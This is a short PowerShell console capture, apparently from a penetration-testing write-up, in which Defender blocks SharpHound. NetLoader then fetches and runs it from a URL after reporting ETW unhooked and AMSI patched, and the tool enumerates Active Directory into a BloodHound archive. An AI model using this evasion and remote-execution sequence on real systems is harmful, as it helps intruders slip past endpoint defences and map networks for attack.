 PS C:\Users\pentest1\Downloads> curl /SharpHound.exe -OutFile SharpHound.exe
PS C:\Users\pentest1\Downloads> .\SharpHound.exe
Program 'SharpHound.exe' failed to run: Operation did not complete successfully because the file contains a virus or potentially unwanted
+ .\SharpHound.exe
+ ~~~~~~~~~~~~~~~~.
At line:1 char:1
+ .\SharpHound.exe
+ ~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
PS C:\Users\pentest1\Downloads> .\Loader.exe -path http:/ /SharpHound.exe -args '-c all'
[!] ~Flangvik , ~Arno0x #NetLoader
[+] Successfully unhooked ETW!
[+] Successfully patched AMSI!
[+] URL/PATH : http:/ /SharpHound.exe
[+] Arguments : -c all
------------------------------------------------
Initializing SharpHound at 6:22 AM on 2021-05-04
------------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain using path CN=Schema,CN=Configuration
[+] Cache File Found! Loaded 218 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 92 MB RAM
Status: 123 objects finished (+123 8)/s -- Using 112 MB RAM
Enumeration finished in 00:00:00.3784799
Compressing data to .\20210504062224_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 6:22 AM on 2021-05-04! Happy Graphing!
先知社区